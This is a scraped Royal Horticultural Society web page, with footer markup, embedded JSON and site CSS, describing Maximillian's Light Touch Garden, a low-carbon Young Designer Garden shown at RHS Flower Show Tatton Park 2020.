target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2020275638 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-bookmark-modal _ngcontent-serverapp-c2020275638></lib-save-bookmark-modal><lib-save-collection-modal _ngcontent-serverapp-c2020275638></lib-save-collection-modal></div></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/showgarden/GetByGuid/0605bc0b-bfc4-493e-8756-c900f3d20617?":{"body":{"name":"Maximillian’s Light Touch Garden","summary":"","description":"\u003Cp>Designed for UK city dwellers, this is a garden created with a low carbon footprint. Earth brick walls replace concrete blocks and the design is mindfully minimal to ensure wildlife is catered for and plants dominate the space. It challenges us to pare back our materialistic desires and live in closer harmony with nature.\u003Cbr />\r\n\u003Cbr />\r\nBig, bold and leafy plants take centre stage, while tall conical flowers are used to mimic the thin pillars. In keeping with the modernist style, there are bold blocks of planting, which are filled with bronzes, reds, silvers and purples, creating a strong statement.\u003C/p>\r\n","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":4,"name":"RHS Flower Show Tatton Park","uniqueId":"c31ea6d6-2ad7-4c62-ad2b-6142f4e30615","id":1753,"displayOrder":13,"parentId":589,"modified":"2026-01-06T14:04:44.4901945","url":"/shows-events/rhs-flower-show-tatton-park","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:50.48"},"year":2020,"image":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[],"gardenType":{"name":"Young Designer Gardens","show":{"showTypeId":4,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"For those hoping to  launch their careers in design , this category showcases the works of today’s college graduates.  The designers have interpreted the theme of health and wellbeing into their ideas.","displayName":"Young Designer Gardens","typeId":5,"uniqueId":"cac9e31a-0d62-4b78-ab31-1d516eb1f2fe","id":33,"displayOrder":10,"parentId":0,"modified":"2016-07-25T15:28:20.0323047","pageCreated":"0001-01-01T00:00:00"},"awards":[],"designer":{"name":"Maximillian Parker-Smith","website":"https://www.maximilliandesign.co.uk/"},"contractor":{"name":"Steven Foxcroft Landscape","website":"http://www.stevenfoxcroftlandscapes.co.uk/"},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":""}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"},"uniqueId":"1a292284-f4a6-4aeb-b8fd-1326d113000a","id":51415,"displayOrder":10,"parentId":1753,"modified":"2024-07-19T15:42:02.6858576","url":"/shows-events/rhs-flower-show-tatton-park/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-10T11:08:45.8967735"},"exclusiveContent":[],"uniqueId":"0605bc0b-bfc4-493e-8756-c900f3d20617","id":91524,"displayOrder":1,"parentId":91523,"modified":"2020-03-11T09:37:11.4598046","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2020-02-06T17:01:24.8342986","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},"carouselData":[{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},{"id":91532,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/d0925205-7395-442d-b75d-56ce448ca34a/Coastal-Escape-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Coastal Escape","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/coastal-escape"},{"id":91526,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/ab7dcc43-feda-4086-a494-5c8c194e733f/Shooting-Star-Rehearse-Garden-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Shooting Star Children’s Hospices: Rehearse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/shooting-star-children’s-hospices-rehearse-garden"}]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Thu, 08 Jan 2026 06:06:12 GMT"],"content-length":["3493"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetByGuid/0605bc0b-bfc4-493e-8756-c900f3d20617","responseType":"json"},"showGardenDetailsStateKey0605bc0b-bfc4-493e-8756-c900f3d20617":{"name":"Maximillian’s Light Touch Garden","summary":"","description":"\u003Cp>Designed for UK city dwellers, this is a garden created with a low carbon footprint. Earth brick walls replace concrete blocks and the design is mindfully minimal to ensure wildlife is catered for and plants dominate the space. It challenges us to pare back our materialistic desires and live in closer harmony with nature.\u003Cbr />\r\n\u003Cbr />\r\nBig, bold and leafy plants take centre stage, while tall conical flowers are used to mimic the thin pillars. In keeping with the modernist style, there are bold blocks of planting, which are filled with bronzes, reds, silvers and purples, creating a strong statement.\u003C/p>\r\n","introductionText":"","photoSphereImageUrl":"","show":{"showTypeId":4,"name":"RHS Flower Show Tatton Park","uniqueId":"c31ea6d6-2ad7-4c62-ad2b-6142f4e30615","id":1753,"displayOrder":13,"parentId":589,"modified":"2026-01-06T14:04:44.4901945","url":"/shows-events/rhs-flower-show-tatton-park","pageType":"RHSWebsite.Show","pageTemplate":"GeneralPageV2","pageCreated":"2013-01-02T16:27:50.48"},"year":2020,"image":{"alternativeText":"","uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"sponsors":[],"gardenType":{"name":"Young Designer Gardens","show":{"showTypeId":4,"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00"},"description":"For those hoping to  launch their careers in design , this category showcases the works of today’s college graduates.  The designers have interpreted the theme of health and wellbeing into their ideas.","displayName":"Young Designer Gardens","typeId":5,"uniqueId":"cac9e31a-0d62-4b78-ab31-1d516eb1f2fe","id":33,"displayOrder":10,"parentId":0,"modified":"2016-07-25T15:28:20.0323047","pageCreated":"0001-01-01T00:00:00"},"awards":[],"designer":{"name":"Maximillian Parker-Smith","website":"https://www.maximilliandesign.co.uk/"},"contractor":{"name":"Steven Foxcroft Landscape","website":"http://www.stevenfoxcroftlandscapes.co.uk/"},"editableTitleAndLink":{"heading":"","link":{"title":"","url":""},"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","pageCreated":"0001-01-01T00:00:00","linkUrl":"","linkTitle":""},"gallery":[{"url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":""}],"peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"},"uniqueId":"1a292284-f4a6-4aeb-b8fd-1326d113000a","id":51415,"displayOrder":10,"parentId":1753,"modified":"2024-07-19T15:42:02.6858576","url":"/shows-events/rhs-flower-show-tatton-park/gardens","pageType":"RHSWebsite.ExhibitorsListing","pageTemplate":"GardenExhibitorSearch","pageCreated":"2016-06-10T11:08:45.8967735"},"exclusiveContent":[],"uniqueId":"0605bc0b-bfc4-493e-8756-c900f3d20617","id":91524,"displayOrder":1,"parentId":91523,"modified":"2020-03-11T09:37:11.4598046","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden","pageType":"RHSWebsite.Exhibitors","pageTemplate":"ShowGardensDetailsV2","pageCreated":"2020-02-06T17:01:24.8342986","title":"Show Garden","heroContent":{"content":{"image":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","mobileImage":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg"}},"nextGarden":{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},"carouselData":[{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},{"id":91532,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/d0925205-7395-442d-b75d-56ce448ca34a/Coastal-Escape-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Coastal Escape","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/coastal-escape"},{"id":91526,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/ab7dcc43-feda-4086-a494-5c8c194e733f/Shooting-Star-Rehearse-Garden-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Shooting Star Children’s Hospices: Rehearse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/shooting-star-children’s-hospices-rehearse-garden"}]},"G.json.http://localhost/api/showgarden/GetDetails/0605bc0b-bfc4-493e-8756-c900f3d20617?":{"body":{"name":"Maximillian’s Light Touch Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden","summary":"","description":"\u003Cp>Designed for UK city dwellers, this is a garden created with a low carbon footprint. Earth brick walls replace concrete blocks and the design is mindfully minimal to ensure wildlife is catered for and plants dominate the space. It challenges us to pare back our materialistic desires and live in closer harmony with nature.\u003Cbr />\r\n\u003Cbr />\r\nBig, bold and leafy plants take centre stage, while tall conical flowers are used to mimic the thin pillars. In keeping with the modernist style, there are bold blocks of planting, which are filled with bronzes, reds, silvers and purples, creating a strong statement.\u003C/p>\r\n","introductionText":"","year":2020,"image":{"url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":""},"photoSphereImageUrl":"","peoplesChoiceAwardDetails":{"heading":"RHS People&rsquo;s Choice Award","bodyText":"The votes have been counted – did your favourite gardens win?","link":{"title":"Winners revealed","url":"/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}},"gardenType":{"id":33,"name":"Young Designer Gardens"},"gallery":[{"url":"/getmedia/67db9a0a-e8f8-4ecb-bbb8-27686a58d0fb/maximillian-s-light-touch-1088-x-612.jpg?width=1088&height=612&ext=.jpg","alternativeText":""}],"nextGarden":{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},"otherGardens":[{"id":91530,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/df428dee-d8fc-41d4-94cd-df962b5b957d/On-Tropic-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"On Tropic","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/On-Tropic"},{"id":91532,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/d0925205-7395-442d-b75d-56ce448ca34a/Coastal-Escape-aw-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Coastal Escape","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/coastal-escape"},{"id":91526,"gardenType":{"id":33,"name":"Young Designer Gardens"},"image":{"url":"/getmedia/ab7dcc43-feda-4086-a494-5c8c194e733f/Shooting-Star-Rehearse-Garden-1088-x-612.gif?width=1088&height=612&ext=.gif","alternativeText":""},"name":"Shooting Star Children’s Hospices: Rehearse Garden","url":"/shows-events/rhs-flower-show-tatton-park/gardens/2020/shooting-star-children’s-hospices-rehearse-garden"}],"contractor":{"name":"Steven Foxcroft Landscape","website":"http://www.stevenfoxcroftlandscapes.co.uk/"},"designer":{"name":"Maximillian Parker-Smith","website":"https://www.maximilliandesign.co.uk/"},"sponsors":[],"editableTitleAndLink":{"heading":"","link":{"title":"","url":""}},"exclusiveContent":[]},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Thu, 08 Jan 2026 06:06:12 GMT"],"content-length":["3161"]},"status":200,"statusText":"OK","url":"http://localhost/api/showgarden/GetDetails/0605bc0b-bfc4-493e-8756-c900f3d20617","responseType":"json"}}</script>


        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Maximillian’s Light Touch Garden" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Exhibitors" />
    <input type="hidden" id="pageTemplate" value="ShowGardensDetailsV2" />
    <input type="hidden" id="pageTitle" value="See Maximillian's Light Touch Young Designer Garden at RHS Flower Show Tatton Park 2020" />
    <input type="hidden" id="pageLocation" value="/shows-events/rhs-flower-show-tatton-park/gardens/2020/maximillian’s-light-touch-garden" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2020-03-11T09:37:11.459" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2020-02-06T17:01:24.834" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
         
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/show-gardens/browser/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/theme.min.css?v=63838
body_size: 6100
content:
.t-chelsea .hero-nav__group:not(:hover):not(.is-active){background-color:#623a7d}.t-hampton .hero-nav__group:not(:hover):not(.is-active){background-color:#9e1f4b}.t-tatton .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-cardiff .hero-nav__group:not(:hover):not(.is-active){background-color:#A86C25}.t-chatsworth .hero-nav__group:not(:hover):not(.is-active){background-color:#7d0a52}.t-malvern-spring .hero-nav__group:not(:hover):not(.is-active){background-color:#4570b4}.t-malvern-autumn .hero-nav__group:not(:hover):not(.is-active){background-color:#0d668a}.t-gardeners-world .hero-nav__group:not(:hover):not(.is-active){background-color:#aa3310}.t-london .hero-nav__group:not(:hover):not(.is-active){background-color:#005747}.t-urban .ad-site--theme,.t-urban .hero-nav__group:not(:hover):not(.is-active){background-color:#e55a13}.t-wentworth .hero-nav__group:not(:hover):not(.is-active){background-color:#3b6b58}.t-chelsea .hero-nav__group:hover .hero-nav__root:not(.button){color:#bebee0}.t-hampton .hero-nav__group:hover .hero-nav__root:not(.button){color:#f6bbd4}.t-tatton .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-cardiff .hero-nav__group:hover .hero-nav__root:not(.button){color:#ffd46e}.t-chatsworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#c996c3}.t-malvern-autumn .hero-nav__group:hover .hero-nav__root:not(.button),.t-malvern-spring .hero-nav__group:hover .hero-nav__root:not(.button){color:#8ed4ed}.t-gardeners-world .hero-nav__group:hover .hero-nav__root:not(.button){color:#ff5a00}.t-london .hero-nav__group:hover .hero-nav__root:not(.button){color:#75c394}.t-urban .hero-nav__group:hover .hero-nav__root:not(.button){color:#e55a13}.t-wentworth .hero-nav__group:hover .hero-nav__root:not(.button){color:#58bcac}.t-chelsea .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chelsea .hero-nav__panel-link:hover{color:#bebee0}.t-hampton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-hampton .hero-nav__panel-link:hover{color:#f6bbd4}.t-tatton .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-tatton .hero-nav__panel-link:hover{color:#58bcac}.t-cardiff .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-cardiff .hero-nav__panel-link:hover{color:#ffd46e}.t-chatsworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-chatsworth .hero-nav__panel-link:hover{color:#c996c3}.t-malvern-autumn .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-autumn .hero-nav__panel-link:hover,.t-malvern-spring .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-malvern-spring .hero-nav__panel-link:hover{color:#8ed4ed}.t-gardeners-world .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-gardeners-world .hero-nav__panel-link:hover{color:#ff5a00}.t-london .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-london .hero-nav__panel-link:hover{color:#75c394}.t-urban .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-urban .hero-nav__panel-link:hover{color:#e55a13}.t-wentworth .hero-nav__panel-item.is-selected .hero-nav__panel-link,.t-wentworth .hero-nav__panel-link:hover{color:#58bcac}.t-chelsea .ad-site--theme strong,.t-chelsea .breadcrumb__item:hover{color:#623a7d}.t-chelsea .ad-site--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .ad-site--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-hampton .ad-site--theme strong{color:#9e1f4b}.t-tatton .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-tatton .ad-site--theme strong{color:#3b6b58}.t-cardiff .ad-site--theme{background-color:#ffd46e;border-color:#A86C25}.t-cardiff .ad-site--theme strong{color:#A86C25}.t-chatsworth .ad-site--theme{background-color:#c996c3;border-color:#7d0a52}.t-chatsworth .ad-site--theme strong{color:#7d0a52}.t-malvern-spring .ad-site--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-spring .ad-site--theme strong{color:#4570b4}.t-malvern-autumn .ad-site--theme{background-color:#8ed4ed;border-color:#0d668a}.t-malvern-autumn .ad-site--theme strong{color:#0d668a}.t-gardeners-world .ad-site--theme{background-color:#ff5a00;border-color:#ff5a00}.t-gardeners-world .ad-site--theme strong{color:#aa3310}.t-london .ad-site--theme{background-color:#75c394;border-color:#005747}.t-london .ad-site--theme strong{color:#005747}.t-urban .ad-site--theme{border-color:#e55a13}.t-urban .ad-site--theme strong{color:#e55a13}.t-wentworth .ad-site--theme{background-color:#58bcac;border-color:#3b6b58}.t-wentworth .ad-site--theme strong{color:#3b6b58}.t-chelsea .band--theme{background-color:#bebee0;border-color:#623a7d}.t-hampton .band--theme{background-color:#f6bbd4;border-color:#9e1f4b}.t-tatton .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-cardiff .band--theme{background-color:#ffd46e;border-color:#A86C25}.t-chatsworth .band--theme{background-color:#c996c3;border-color:#7d0a52}.t-malvern-spring .band--theme{background-color:#8ed4ed;border-color:#4570b4}.t-malvern-autumn .band--theme{background-color:#8ed4ed;border-color:#0d668a}.t-gardeners-world .band--theme{background-color:#ff5a00;border-color:#ff5a00}.t-london .band--theme{background-color:#75c394;border-color:#005747}.t-urban .band--theme{background-color:#e55a13;border-color:#e55a13}.t-wentworth .band--theme{background-color:#58bcac;border-color:#3b6b58}.t-hampton .breadcrumb__item:hover{color:#9e1f4b}.t-tatton .breadcrumb__item:hover{color:#3b6b58}.t-cardiff .breadcrumb__item:hover{color:#A86C25}.t-chatsworth .breadcrumb__item:hover{color:#7d0a52}.t-malvern-spring 